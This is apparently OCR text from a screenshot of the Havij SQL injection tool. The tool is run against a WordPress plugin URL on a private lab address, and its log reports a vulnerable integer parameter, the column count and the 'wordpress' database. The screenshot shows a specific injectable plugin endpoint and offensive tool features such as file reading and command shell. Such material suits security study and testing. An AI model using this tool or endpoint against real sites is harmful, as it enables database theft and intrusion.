 Havij
Target: http://192.168.100.19/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSecTeam
Version 1.12 Free
Copyright © 2009-2010
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Data Bases:
MsSQL with error
MsSQL no error
MsSQL Blind
MsAccess
MsAccess Blind
MySQL
Status: I'm IDLE Clear Log
Analyzing http://192.168.100.19/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1
Host IP: 192.168.100.19
Web Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
Powered-by: PHP/5.6.28
Can not find keyword but let me do a try!
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
Can't find db server type! But maybe there be some chances! [-o<
Selected Column Count is 14
Trying to find string column for MySQL
Valid String Column is 1
DB Server: MySQL
Target Vulnerable :D
Current DB: wordpress